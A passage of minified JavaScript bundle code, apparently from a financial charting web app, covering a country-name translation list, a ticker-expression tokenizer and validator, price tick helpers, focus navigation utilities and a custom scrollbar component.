0,o(245948))],["Malaysia",()=>i.t(null,void 0,o(627967))],["Maldives",()=>i.t(null,void 0,o(331615))],["Mali",()=>i.t(null,void 0,o(623465))],["Malta",()=>i.t(null,void 0,o(563237))],["Marshall Islands",()=>i.t(null,void 0,o(477843))],["Martinique",()=>i.t(null,void 0,o(135152))],["Mauritania",()=>i.t(null,void 0,o(667996))],["Mauritius",()=>i.t(null,void 0,o(150054))],["Mayotte",()=>i.t(null,void 0,o(483149))],["Mexico",()=>i.t(null,void 0,o(865700))],["Micronesia (Federated States of)",()=>i.t(null,void 0,o(291098))],["Moldova",()=>i.t(null,void 0,o(321336))],["Monaco",()=>i.t(null,void 0,o(208904))],["Mongolia",()=>i.t(null,void 0,o(913709))],["Montenegro",()=>i.t(null,void 0,o(739365))],["Montserrat",()=>i.t(null,void 0,o(333262))],["Morocco",()=>i.t(null,void 0,o(721433))],["Mozambique",()=>i.t(null,void 0,o(100026))],["Myanmar",()=>i.t(null,void 0,o(23943))],["Namibia",()=>i.t(null,void 0,o(570618))],["Nauru",()=>i.t(null,void 0,o(473437))],["Nepal",()=>i.t(null,void 0,o(471288))],["Netherlands",()=>i.t(null,void 0,o(616862))],["New Caledonia",()=>i.t(null,void 0,o(249588))],["New Zealand",()=>i.t(null,void 0,o(4216))],["Nicaragua",()=>i.t(null,void 0,o(623440))],["Niger",()=>i.t(null,void 0,o(592189))],["Nigeria",()=>i.t(null,void 0,o(849868))],["Niue",()=>i.t(null,void 0,o(907470))],["Norfolk Island",()=>i.t(null,void 0,o(967412))],["North Macedonia",()=>i.t(null,void 0,o(729782))],["Northern Mariana Islands",()=>i.t(null,void 0,o(612557))],["Norway",()=>i.t(null,void 0,o(845523))],["Oman",()=>i.t(null,void 0,o(285293))],["Pakistan",()=>i.t(null,void 0,o(844436))],["Palau",()=>i.t(null,void 0,o(798476))],["Palestine, State of",()=>i.t(null,void 0,o(698083))],["Panama",()=>i.t(null,void 0,o(100729))],["Papua New Guinea",()=>i.t(null,void 0,o(725697))],["Paraguay",()=>i.t(null,void 0,o(420135))],["Peru",()=>i.t(null,void 0,o(851111))],["Philippines",()=>i.t(null,void 0,o(613647))],["Pitcairn",()=>i.t(null,void 0,o(384382))],["Poland",()=>i.t(null,void 0,o(968609))],["Portugal",()=>i.t(null,void 0,o(39894))],["Puerto Rico",()=>i.t(null,void 0,o(843327))],["Qatar",()=>i.t(null,void 0,o(933753))],["Réunion",()=>i.t(null,void 0,o(872680))],["La Reunion",()=>i.t(null,void 0,o(872680))],["Romania",()=>i.t(null,void 0,o(905945))],["Russia",()=>i.t(null,void 0,o(934883))],["Russian Federation",()=>i.t(null,void 0,o(390598))],["SINT MAARTEN (DUTCH PART)",()=>i.t(null,void 0,o(795021))],["Rwanda",()=>i.t(null,void 0,o(758297))],["Saint Barthélemy",()=>i.t(null,void 0,o(199483))],["Saint Helena, Ascension and Tristan da Cunha",()=>i.t(null,void 0,o(955835))],["Saint Kitts and Nevis",()=>i.t(null,void 0,o(576975))],["Saint Lucia",()=>i.t(null,void 0,o(258311))],["Saint Martin (French part)",()=>i.t(null,void 0,o(425064))],["Saint Pierre and Miquelon",()=>i.t(null,void 0,o(797035))],["Saint Vincent and the Grenadines",()=>i.t(null,void 0,o(622613))],["Samoa",()=>i.t(null,void 0,o(598963))],["San Marino",()=>i.t(null,void 0,o(999762))],["Sao Tome and Principe",()=>i.t(null,void 0,o(279382))],["Saudi Arabia",()=>i.t(null,void 0,o(761523))],["Senegal",()=>i.t(null,void 0,o(224289))],["Serbia",()=>i.t(null,void 0,o(718529))],["Seychelles",()=>i.t(null,void 0,o(420821))],["Sierra Leone",()=>i.t(null,void 0,o(164992))],["Singapore",()=>i.t(null,void 0,o(643795))],["Sint Maarten (Dutch part)",()=>i.t(null,void 0,o(73640))],["Slovakia",()=>i.t(null,void 0,o(263432))],["Slovenia",()=>i.t(null,void 0,o(721821))],["Solomon Islands",()=>i.t(null,void 0,o(18178))],["Somalia",()=>i.t(null,void 0,o(60057))],["South Africa",()=>i.t(null,void 0,o(310082))],["South Georgia and the South Sandwich Islands",()=>i.t(null,void 0,o(447854))],["South Korea",()=>i.t(null,void 0,o(587752))],["South Sudan",()=>i.t(null,void 0,o(457186))],["Spain",()=>i.t(null,void 0,o(788321))],["Sri Lanka",()=>i.t(null,void 0,o(804766))],["Sudan",()=>i.t(null,void 0,o(974404))],["Suriname",()=>i.t(null,void 0,o(818837))],["Svalbard and Jan Mayen",()=>i.t(null,void 0,o(973915))],["Sweden",()=>i.t(null,void 0,o(369963))],["Switzerland",()=>i.t(null,void 0,o(733971))],["Syria",()=>i.t(null,void 0,o(274485))],["Taiwan",()=>i.t(null,void 0,o(273157))],["Tajikistan",()=>i.t(null,void 0,o(968458))],["Tanzania",()=>i.t(null,void 0,o(498183))],["Thailand",()=>i.t(null,void 0,o(553044))],["Timor-Leste",()=>i.t(null,void 0,o(803051))],["Togo",()=>i.t(null,void 0,o(832448))],["Tokelau",()=>i.t(null,void 0,o(104177))],["Tonga",()=>i.t(null,void 0,o(250555))],["Trinidad and Tobago",()=>i.t(null,void 0,o(31487))],["Tunisia",()=>i.t(null,void 0,o(67759))],["Turkey",()=>i.t(null,void 0,o(631810))],["Turkmenistan",()=>i.t(null,void 0,o(735683))],["Turks and Caicos Islands",()=>i.t(null,void 0,o(970624))],["Tuvalu",()=>i.t(null,void 0,o(430134))],["U.S. Virgin Islands",()=>i.t(null,void 0,o(431377))],["UAE",()=>i.t(null,void 0,o(163110))],["USA",()=>i.t(null,void 0,o(301117))],["Uganda",()=>i.t(null,void 0,o(588693))],["Ukraine",()=>i.t(null,void 0,o(317475))],["United Arab Emirates",()=>i.t(null,void 0,o(249091))],["United Kingdom",()=>i.t(null,void 0,o(28273))],["United States",()=>i.t(null,void 0,o(967941))],["United States Minor Outlying Islands",()=>i.t(null,void 0,o(736799))],["Uruguay",()=>i.t(null,void 0,o(928553))],["USA",()=>i.t(null,void 0,o(301117))],["Uzbekistan",()=>i.t(null,void 0,o(783970))],["Vanuatu",()=>i.t(null,void 0,o(416257))],["Venezuela",()=>i.t(null,void 0,o(643503))],["Vietnam",()=>i.t(null,void 0,o(85221))],["Virgin Islands (British)",()=>i.t(null,void 0,o(423206))],["Virgin Islands (U.S.)",()=>i.t(null,void 0,o(301229))],["Wallis and Futuna",()=>i.t(null,void 0,o(590505))],["Western Sahara",()=>i.t(null,void 0,o(881277))],["Yemen",()=>i.t(null,void 0,o(409384))],["Zambia",()=>i.t(null,void 0,o(867393))],["Zimbabwe",()=>i.t(null,void 0,o(959155))]])
},641422:(e,t,o)=>{"use strict";function i(e){const t=Object.create(e);return t.release=()=>{},t.ownership=()=>t,t}function n(e){const t=e;return t.release=()=>t.destroy(),t.ownership=()=>t,t}o.d(t,{ownership:()=>n,weakReference:()=>i})},521928:e=>{"use strict";var t=[{d:"E-Mini S&P 500",t:"ES"},{d:"E-Mini Nasdaq 100",t:"NQ"},{d:"Gold",t:"GC"},{d:"Silver",t:"SI"},{d:"Crude Oil WTI",t:"CL"},{d:"Natural Gas",t:"NG"},{d:"Australian Dollar",t:"6A"},{d:"Australian Dollar (Floor)",t:"AD"},{d:"Euro FX",t:"6E"},{d:"Euro FX (Floor)",t:"EC"},{d:"Corn",t:"ZC"},{d:"Corn (Floor)",t:"C"},{d:"Eurodollar",t:"GE"},{d:"Eurodollar (Floor)",t:"ED"}],o=function(){var e=[{pattern:"(",ctor:r},{pattern:")",ctor:s},{pattern:"+",ctor:l},{pattern:"-",ctor:c},{pattern:"*",ctor:d},{pattern:"/",ctor:u},{pattern:"^",ctor:h},{pattern:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,ctor:m},{pattern:/\./,ctor:y},{pattern:/[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF][a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&]*|'.+?'/,ctor:_},{pattern:/'[^']*/,ctor:v},{pattern:/[\0-\x20\s]+/,ctor:n}];function o(e,t){var o=function(){};return o.prototype=t.prototype,e.prototype=new o,e}function i(){}function n(e){this.value=e}function r(){}function s(){}function a(){}function l(){}function c(){}function d(){}function u(){}function h(){}i.prototype.toString=function(){return this.value},o(n,i),o(r,i),r.prototype.value="(",o(s,i),s.prototype.value=")",o(a,i),o(l,a),l.prototype.value="+",l.prototype.precedence=0,l.prototype.commutative=!0,o(c,a),c.prototype.value="-",c.prototype.precedence=0,c.prototype.commutative=!1,o(d,a),d.prototype.value="*",d.prototype.precedence=1,d.prototype.commutative=!0,o(u,a),u.prototype.value="/",u.prototype.precedence=1,u.prototype.commutative=!1,o(h,a),h.prototype.value="^",h.prototype.precedence=2,h.prototype.commutative=!1;var p=/^'?(?:([A-Z0-9_]+):)?(.*?)'?$/i,g=/[+\-/*]/;function _(e){this.value=e}function m(e){this.value=e}function f(e){this.value=e}function v(){_.apply(this,arguments)}function y(){m.apply(this,arguments)}o(_,i),_.prototype.toString=function(){if(this.hasOwnProperty("_ticker")){var e=g.test(this._ticker)?"'":"";return e+(this._exchange?this._exchange+":":"")+this._ticker+e}return this.value},_.prototype.parse=function(){var e=p.exec(this.value);e[1]&&(this._exchange=e[1]),this._ticker=e[2]},_.prototype.parseAsFutures=function(){this.hasOwnProperty("_ticker")||this.parse();for(var e=function(e){return t.some((function(t){return t.t===e}))},o=2;o>=1;--o){var i=this._ticker.slice(0,o);if(e(i)){this._root=i,this._contract=this._ticker.slice(o);break}}},_.prototype.exchange=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._exchange;null==e?delete this._exchange:this._exchange=e+""},_.prototype.ticker=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._ticker;null==e?delete this._ticker:this._ticker=e+"",delete this._root,delete this._contract},_.prototype.root=function(e){if(this.hasOwnProperty("_root")||this.parseAsFutures(),
!(arguments.length>0))return this._root;null==e?delete this._root:(this._root=e+"",this._root&&(this._ticker=this._root+(this._contract||"")))},_.prototype.contract=function(e){if(this.hasOwnProperty("_contract")||this.parseAsFutures(),!(arguments.length>0))return this._root;null==e?delete this._contract:(this._contract=e+"",this._root&&(this._ticker=this._root+this._contract))},o(m,i),m.prototype.toString=function(){return this.hasOwnProperty("_normalizedValue")?this._normalizedValue:this.value},m.prototype.parse=function(){this._normalizedValue=this.value.replace(/^0+|\.0*$/g,"").replace(/(\.\d*?)0+$/,"$1").replace(/^(\.|$)/,"0$1")},f.prototype.toString=function(){return this.value},o(v,_),v.prototype.isIncomplete=!0,v.prototype.incompleteSuggest=function(){if("'"!==this.value)return String("'")},o(y,m),y.prototype.isIncomplete=!0;var b=new RegExp(e.map((function(e){return"("+("string"==typeof e.pattern?e.pattern.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&"):e.pattern.source)+")"})).concat(".").join("|"),"g");function w(t,o){var i,r=[];e:for(;i=b.exec(t);){for(var s=e.length;s--;)if(i[s+1]){if(e[s].ctor){var a=new e[s].ctor(i[s+1]);a._offset=i.index,r.push(a)}continue e}var l=new f(i[0]);l._offset=i.index,r.push(l)}if(o&&o.recover){var c;for(s=r.length;s--;){var d=r[s];if(d instanceof m||d instanceof _){if(void 0!==c){var u=new _(""),h=r.splice(s,c-s+1,u);u.value=h.map((function(e){return e.value})).join("")}c=s}else d instanceof n||(c=void 0)}}return r}function S(e){for(var t=[],o=0;o<e.length;o++)e[o]instanceof n||t.push(e[o]);return t}function C(e){e=S(e);for(var t,o=[],i=[],n=0;n<e.length;n++){var l=e[n];if(l instanceof a)i.length&&i[i.length-1].minPrecedence>l.precedence&&(i[i.length-1].minPrecedence=l.precedence);else if(l instanceof r)i.push(t={minPrecedence:1/0,openBraceIndex:n});else if(l instanceof s){var c=e[(t=i.pop()).openBraceIndex-1],d=e[n+1];d instanceof a&&!(d.precedence<=t.minPrecedence)||!(!(c instanceof a)||c.precedence<t.minPrecedence||c.precedence===t.minPrecedence&&c.commutative)||(o.unshift(t.openBraceIndex),o.push(n),i.length&&i[i.length-1].minPrecedence>t.minPrecedence&&(i[i.length-1].minPrecedence=t.minPrecedence))}}for(n=o.length;n--;)e.splice(o[n],1);return e}function k(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return(e=w(e)).filter((function(e){return e instanceof _})).map((function(e){return e.exchange()})).filter((function(e){return e}))}function x(e){return 1!==(e=k(e)).length?null:e[0]}function T(e,t){return(e=k(e)).some((function(e){return t.includes((e||"").toUpperCase())}))}function E(e){return e.join("")}return{tokenize:w,validate:function(e){for(var t="init",o="var",i=t,l={warnings:[],errors:[],isEmpty:!0},c=[],d=0;d<e.length;d++){if(!((h=e[d])instanceof n)){if(delete l.isEmpty,h.isIncomplete){var u={status:"incomplete",reason:"incomplete_token",offset:h._offset,token:h};if(h.incompleteSuggest&&(u.recover={append:h.incompleteSuggest()}),l.warnings.push(u),d!==e.length-1){u.status="error";continue}}if(h instanceof _||h instanceof m){if(i===o){
l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i=o}else if(h instanceof a){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i="operator"}else if(h instanceof r){if(i===o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.push(h),i=t}else if(h instanceof s){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.pop()||l.errors.push({status:"error",reason:"unbalanced_brace",offset:h._offset,token:h,recover:{prepend:new r}}),i=o}else h instanceof f&&l.errors.push({status:"error",reason:"unparsed_entity",offset:h._offset,token:h})}}for(l.braceBalance=c.length,i!==o&&l.warnings.push({status:"incomplete"});c.length;){var h;u={status:"incomplete",reason:"unbalanced_brace",offset:(h=c.pop())._offset,token:h};i===o&&(u.recover={append:new s}),l.warnings.push(u)}return l.currentState=i,0===l.warnings.length&&delete l.warnings,0===l.errors.length&&delete l.errors,l},factorOutBraces:C,normalizeTokens:function(e){for(var t=0;t<e.length;t++)e[t].parse&&e[t].parse();return e},flip:function(e){var t=function(e){for(var t,o=0,i=1,l=2,c=3,d=o,h=0,p=0;p<e.length;p++){var g=e[p];if(!(g instanceof n))switch(d){case o:if(!(g instanceof m&&1==+g.value))return!1;d=i;break;case i:if(!(d===i&&g instanceof u))return!1;d=l,t=p+1;break;case l:if(g instanceof r)d=c,h=1;else if(g instanceof a)return!1;break;case c:g instanceof r?h++:g instanceof s&&--h<=0&&(d=l)}}return e.slice(t)}(e);return C(t||[new m("1"),new u,new r].concat(e).concat(new s))},hasBatsSymbols:function(e){return T(e,["BATS"])},hasEodSymbols:function(e){return(e=x(e))&&-1!==e.toUpperCase().indexOf("_EOD")},hasChxjpySymbols:function(e){return T(e,["CHXJPY"])},hasFreeDelaySymbols:function(e){return T(e,pro.getProductsByType(pro.PRODUCT_TYPES.exchange).map((function(e){return e.exchange.toUpperCase()+"_DLY"})))},getExchange:x,getExchanges:k,isExchange:function(e,t){return!!(e=x(e))&&e.substring(0,t.length)===t},SymbolToken:_,IncompleteSymbolToken:v,NumberToken:m,BinaryOperatorToken:a,OpenBraceToken:r,CloseBraceToken:s,ticker:function(e){return new _(e).ticker()},shortName:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");var t=C(S(w(e)));return t.forEach((function(e){e instanceof _&&e.exchange(null)})),E(t)},normalize:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return E(C(S(w(e))))}}}();e.exports=o},157898:(e,t,o)=>{"use strict";o.d(t,{getMinTick:()=>c,getMinTickData:()=>l,makeVariableMinTickData:()=>u});var i=o(712745),n=o(197486),r=o(999178),s=o(517806);function a(e){return e?(0,i.Big)(e.minMove).div(e.priceScale).toNumber():NaN}function l(e){const{minTick:t,price:o,variableMinTickData:i,shouldCheckForEquality:r}=e,s=(0,n.isNumber)(t)?d(t):t;return void 0===i?s:function(e,t,o=!1){for(let i=0;i<t.length;i++){if(e<t[i].price)return t[i].minTick;if(o&&e===t[i].price)return t[i].minTick}return t[t.length-1].minTick}(o,i,r)}
function c(e){return a(l(e))}function d(e){const t=(0,r.numOfDecimalPlaces)(e),o=Math.pow(10,t);return{priceScale:o,minMove:(0,i.Big)(e).mul(o).toNumber()}}function u(e,t){const o=[{minTick:(0,n.isNumber)(e)?d(e):e,price:1/0,maxIndex:1/0}];try{const e=t.split(" ").map(((e,t)=>(0,s.isEven)(t)?function(e){const t=Number(e);if(Number.isFinite(t))return d(t);{const t=e.split("/");if(t.length<2||t.length>3)throw new Error(`Unexpected mintick: ${e}`);const o=Number(t[1]),i=Number(t[0]);if(!Number.isFinite(o)||!Number.isFinite(i))throw new Error(`Unexpected mintick: ${e}`);const n=3===t.length?Number(t[2]):void 0;if(void 0!==n&&!Number.isFinite(n))throw new Error(`Unexpected mintick: ${e}`);const r={priceScale:o,minMove:i};return void 0!==n&&(r.minMove2=n),r}}(e):function(e){const t=Number(e);if(Number.isNaN(t))throw new Error(`Unexpected price limit: ${e}`);return t}(e)));if((0,s.isEven)(e.length))throw new Error("Theme must not be event number of elements");const o=[];for(let t=0;t<e.length;t+=2){const n=e[t+1]??1/0,r=o[o.length-1]?.price??0,s=o[o.length-1]?.maxIndex??0,l=n===1/0?1/0:new i.Big(n).minus(r).div(a(e[t])).plus(s).toNumber();o.push({minTick:e[t],price:n,maxIndex:l})}return o}catch{return o}}},168509:(e,t,o)=>{"use strict";o.d(t,{WatchedValue:()=>i.WatchedValue});var i=o(654233)},228648:(e,t,o)=>{"use strict";function i(e){e.dispatchEvent(new CustomEvent("roving-tabindex:main-element"))}function n(e){e.dispatchEvent(new CustomEvent("roving-tabindex:secondary-element"))}o.d(t,{becomeMainElement:()=>i,becomeSecondaryElement:()=>n})},262548:(e,t,o)=>{"use strict";o.d(t,{mapKeyCodeToDirection:()=>c,navigationOrderComparator:()=>r,queryFocusableElements:()=>a,queryTabbableElements:()=>s,updateTabIndexes:()=>l});var i=o(196768),n=o(98062);function r(e,t){return e===t?0:e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING?-1:1}function s(e){return Array.from(e.querySelectorAll('button:not(:disabled):not([aria-disabled="true" i]):not([tabindex="-1"]), [tabindex]:not([disabled]):not([aria-disabled="true" i]):not([tabindex="-1"])')).filter((0,n.createScopedVisibleElementFilter)(e))}function a(e){return Array.from(e.querySelectorAll('button:not(:disabled):not([aria-disabled="true" i]):not([aria-disabled=""]), [tabindex]:not([disabled]):not([aria-disabled="true" i]):not([aria-disabled=""])')).filter((0,n.createScopedVisibleElementFilter)(e))}function l(){window.dispatchEvent(new CustomEvent("keyboard-navigation-activation",{bubbles:!0}))}function c(e){const t=(0,i.isRtl)();switch(e){case 38:return"blockPrev";case 40:return"blockNext";case 37:return t?"inlineNext":"inlinePrev";case 39:return t?"inlinePrev":"inlineNext";default:return null}}},552747:(e,t,o)=>{"use strict";o.d(t,{SidebarCustomScroll:()=>u});var i=o(952375),n=o(875500),r=o(823566),s=o(478311),a=o(198688);const l=[()=>navigator.userAgent.includes("Win")&&navigator.userAgent.includes("Chrome")?1/window.devicePixelRatio:1,()=>16,(e=()=>0)=>.8*(e()??0)];o(747210);var c=o(188654);const d={headerHeight:0,additionalClass:"",alwaysVisible:!1,
showBottomShadow:!0,scrollMarginTop:1,bubbleScrollEvent:!1};class u{constructor(e,t,o={}){if(this.scrolled=new n.Delegate,this.scrolltoend=new n.Delegate,this.scrolltostart=new n.Delegate,this.visibilityCallbacks=[],this._scrollTargetTop=0,this._scrollSpeed=40,this._shadowOffset=10,this._shadowTop=null,this._shadowBottom=null,this._dragInitialized=!1,this._dragging=!1,this._draggable=null,this._atStart=!1,this._atEnd=!1,this._stickyBottom=null,this._animation=null,this._saved=null,this._options={...d,...o},this._wrapper=e,this._wrapper.classList.add(c.wrapper),this._content=t,this._headerHeight=this._options.headerHeight,this._scrollMarginTop=this._options.scrollMarginTop,this._scrollBar=document.createElement("div"),this._scrollBar.classList.add("sb-scrollbar","sb-scrollbar-body"),this._options.additionalClass&&this._scrollBar.classList.add(this._options.additionalClass),this._scrollBar.classList.toggle("active-always",this._options.alwaysVisible),this._scrollBarWrapper=document.createElement("div"),this._scrollBarWrapper.classList.add("sb-scrollbar-wrap"),this._touch=i.touch,this._touch)return this._content.style.position="relative",this._wrapper.classList.add(c.touch),void this._wrapper.addEventListener("scroll",(()=>this._onScroll()));this._wrapper.style.overflow="hidden",this._unsubscribe=(()=>{const e=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.add("active"),this._onScroll())},t=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.remove("active"),this._onScroll())},o=e=>{const t=e.target instanceof HTMLElement?e.target:null;if((!!!t?.closest(".ignore-horizontal-scroll")||e.deltaY)&&!e.defaultPrevented){const t=function(e,t=()=>({})){return{x:e.deltaX*l[e.deltaMode]((()=>t().width)),y:e.deltaY*l[e.deltaMode]((()=>t().height))}}(e,(()=>({height:this._wrapper.clientHeight}))).y;this.scroll(-t,1)||(e.stopPropagation(),e.preventDefault())}};return this._wrapper.addEventListener("mouseenter",e),this._wrapper.addEventListener("mouseleave",t),this._wrapper.addEventListener("wheel",o),()=>{this._wrapper.removeEventListener("mouseenter",e),this._wrapper.removeEventListener("mouseleave",t),this._wrapper.removeEventListener("wheel",o)}})(),!1!==this._options.showTopShadow&&(this._shadowTop=document.createElement("div"),this._shadowTop.classList.add("sb-inner-shadow","top","i-invisible"),this._wrapper.appendChild(this._shadowTop)),!1!==this._options.showBottomShadow&&(this._shadowBottom=document.createElement("div"),this._shadowBottom.classList.add("sb-inner-shadow"),this._wrapper.appendChild(this._shadowBottom)),this._shadowTop&&this._headerHeight&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this._wrapper.appendChild(this._scrollBarWrapper),this._scrollBarWrapper.appendChild(this._scrollBar),this._onScroll()}isTouch(){return this._touch}getScrollBar(){return this._scrollBar}initDraggable(){return this._dragInitialized||(this._draggable=new a.Draggable({axis:"y",source:this._scrollBar,containment:this._scrollBarWrapper,start:()=>{
this._dragging=!0},stop:()=>{this._dragging=!1},drag:()=>{this.updateScroll()}}),this._dragInitialized=!0),this}updateScroll(){if(this._touch)return this;const e=Math.ceil((0,r.position)(this._scrollBar).top-this._scrollMarginTop-this._headerHeight),t=this.getContainerHeightWithoutHeader(),o=(0,r.outerHeight)(this._content),i=o-t-1;return t<=0||(this._scrollTargetTop=i<=0?this._headerHeight:Math.min(-e*o/t+this._headerHeight,this._headerHeight),e+(0,r.contentHeight)(this._scrollBar)+2>=t?this.scrollToEnd():(this._content.style.top=this._scrollTargetTop+"px",this._onScroll())),this}getContainerHeightWithoutHeader(){return this._wrapper.getBoundingClientRect().height-this._headerHeight}getContainerHeight(){return this._wrapper.getBoundingClientRect().height}getContentHeight(){return this._content.getBoundingClientRect().height}updateScrollBar(){if(this._touch)return this;const e=(0,r.position)(this._content).top,t=this.getContentHeight(),o=this.getContainerHeight(),i=this.getContainerHeightWithoutHeader(),n=1+this._headerHeight,s=i-2,a=(Math.abs(e)-this._headerHeight)*s/t,l=o*o/t;return this.isContentShort()?(this._scrollBar.classList.add("js-hidden"),this._wrapper.classList.remove("sb-scroll-active")):(this._scrollBar.classList.remove("js-hidden"),this._scrollBar.style.height=l+"px",this._scrollBar.style.top=n+a+"px",this._wrapper.classList.add("sb-scroll-active"),this.initDraggable()),this}scroll(e,t){const o=(0,r.position)(this._content).top,i=(0,r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1,n=t||this._scrollSpeed;return i<=0||(this._scrollTargetTop=Math.max(-i+this._headerHeight,Math.min(this._headerHeight,o+e*n)),this.setContentTop(this._scrollTargetTop),this._onScroll())}animateTo(e){if(this._touch)return this;const t=(0,r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1;if(t<=0)return!0;this._scrollTargetTop=Math.max(-t+this._headerHeight,Math.min(this._headerHeight,-e)),this._animation&&this._animation.stop(),this._animation=(0,s.doAnimate)({duration:500,from:parseFloat(getComputedStyle(this._content).top),to:this._scrollTargetTop,onStep:(e,t)=>{this._content.style.top=t+"px"},onComplete:()=>{this._onScroll()}})}resize(){const e=(0,r.outerHeight)(this._content),t=(0,r.outerHeight)(this._wrapper);!this._options.vAlignBottom&&e<t?this.atStart()||this.scrollToStart():this.atEnd()?this.scrollToEnd():"number"==typeof this._stickyBottom&&this.setContentTop(Math.min(0,this._stickyBottom+(0,r.outerHeight)(this._wrapper)-(0,r.outerHeight)(this._content)))}resizeHeader(e){const t=e-this._headerHeight;this._headerHeight=e,this._scrollTargetTop+=t,this._shadowTop&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this.resize()}scrollTo(e,t){const o={position:"visible",areaHeight:e instanceof HTMLElement?(0,r.contentHeight)(e):0,...t};e instanceof HTMLElement&&(e=o.offsetTop||(0,r.position)(e).top);const i=(0,r.position)(this._content).top,n=this._content.getBoundingClientRect().height,s=this.getContainerHeightWithoutHeader();if(n-s-1<=0)return!0
;const a=-1*(i-this._headerHeight),l=a+s;let c=0;if("visible"===o.position){if(e>a&&e+o.areaHeight<l)return!1;c=e+o.areaHeight>l?l-e-o.areaHeight:a-e}else"top"===o.position&&(c=a-e);return this.scroll(c,1),this._onScroll(),!1}scrollToEnd(){const e=(0,r.position)(this._content).top,t=(0,r.outerHeight)(this._content),o=(0,r.outerHeight)(this._wrapper),i=t>o?e+(o-(t+e))+1:1;return this.setContentTop(i),this._onScroll(),this}scrollToStart(){return this.setContentTop(this._headerHeight),this._onScroll(),this}currentPosition(){return Math.round((0,r.position)(this._content).top)}atStart(){return Math.round((0,r.position)(this._content).top)>=this._headerHeight}atEnd(e){"number"==typeof e&&isFinite(e)||(e=0);const t=Math.round((0,r.position)(this._content).top),o=Math.floor((0,r.outerHeight)(this._content)),i=Math.floor((0,r.outerHeight)(this._wrapper));return o-Math.abs(t)-1<=i+e}checkContentVisibility(){this._onContentVisible()}subscribeToContentVisible(e,t,o){this.visibilityCallbacks.push({id:e,element:t,callback:o})}triggerVisibilityCallbacks(e){this._onContentVisible(e)}save(){return this._saved={top:(0,r.position)(this._content).top,height:(0,r.outerHeight)(this._content)},this}restore(){if(this._saved){if(this._saved.top===(0,r.position)(this._content).top&&this._saved.height===(0,r.outerHeight)(this._content))return this._saved=null,this;this._options.vAlignBottom&&(this._saved.top-=(0,r.outerHeight)(this._content)-this._saved.height,this._saved.top>this._headerHeight&&(this._saved.top=this._headerHeight)),this.setContentTop(this._saved.top),this._saved=null,this._onScroll(!0)}return this}setContentTop(e){return this._touch?this._options.vAlignBottom&&(0,r.outerHeight)(this._content)<(0,r.outerHeight)(this._wrapper)?(this._wrapper.style.overflowY="visible",this._content.style.position="absolute",this._content.style.bottom="0px"):(this._content.style.position="relative",this._content.style.position="auto",this._wrapper.style.overflowY="auto",this._wrapper.scrollTop=-e):this._content.style.top=e+"px",this}isContentShort(){return this.getContentHeight()<=this.getContainerHeightWithoutHeader()}destroy(){this._animation&&this._animation.stop(),this._scrollBarWrapper&&this._scrollBarWrapper.remove(),this._shadowBottom&&this._shadowBottom.remove(),this._shadowTop&&this._shadowTop.remove(),this._draggable&&(this._draggable.destroy(),this._draggable=null),this._content.style.cssText="",this._wrapper.style.cssText="",this._unsubscribe?.()}_onScroll(e){this._touch||(this._content.style.bottom="auto"),this.scrolled.fire(),this._dragging&&!0!==e||this.updateScrollBar();const t=this.atStart(),o=this.atEnd();return this._shadowTop&&this._shadowTop.classList.toggle("i-invisible",!!t),this._shadowBottom&&this._shadowBottom.classList.toggle("i-invisible",!!o),this._onContentVisible(),!this._atStart&&t?(this._atStart=!0,this.scrolltostart.fire()):this._atStart&&!t&&(this._atStart=!1),!this._atEnd&&o?(this._atEnd=!0,this.scrolltoend.fire()):this._atEnd&&!o&&(this._atEnd=!1),this._options.vAlignBottom&&(this._stickyBottom=(0,
r.outerHeight)(this._content)-Math.abs((0,r.position)(this._content).top)-(0,r.outerHeight)(this._wrapper)),(this._atStart||this._atEnd)&&("function"==typeof this._options.bubbleScrollEvent?Boolean(this._options.bubbleScrollEvent()):Boolean(this._options.bubbleScrollEvent))}_contentIsVisible(e){return(0,r.position)(e.element).top>-1*this.currentPosition()}_onContentVisible(e){if(!this.visibilityCallbacks.length)return;const t=e||this._contentIsVisible.bind(this),o=[],i=this.visibilityCallbacks.filter(((e,i)=>{if(!this._content.contains(e.element))return!1;const n=t(e);return n&&o.push(i),!n}));o.forEach((t=>{this.visibilityCallbacks[t].callback(!!e)})),this.visibilityCallbacks=i}}},855303:(e,t,o)=>{"use strict";o.d(t,{availableDateFormats:()=>b,dateFormatFunctions:()=>v,defaultDateFormat:()=>w,getDateFormatWithWeekday:()=>y,yyyy:()=>f});var i=o(729193),n=o(493892),r=o(513433);const s={1:()=>i.t(null,void 0,o(657374)),2:()=>i.t(null,void 0,o(617341)),3:()=>i.t(null,void 0,o(103305)),4:()=>i.t(null,void 0,o(526785)),5:()=>i.t(null,{context:"short"},o(734750)),6:()=>i.t(null,void 0,o(87745)),7:()=>i.t(null,void 0,o(183959)),8:()=>i.t(null,void 0,o(93762)),9:()=>i.t(null,void 0,o(178469)),10:()=>i.t(null,void 0,o(728337)),11:()=>i.t(null,void 0,o(646545)),12:()=>i.t(null,void 0,o(769036))},a={1:()=>i.t(null,void 0,o(89767)),2:()=>i.t(null,void 0,o(948923)),3:()=>i.t(null,void 0,o(367935)),4:()=>i.t(null,void 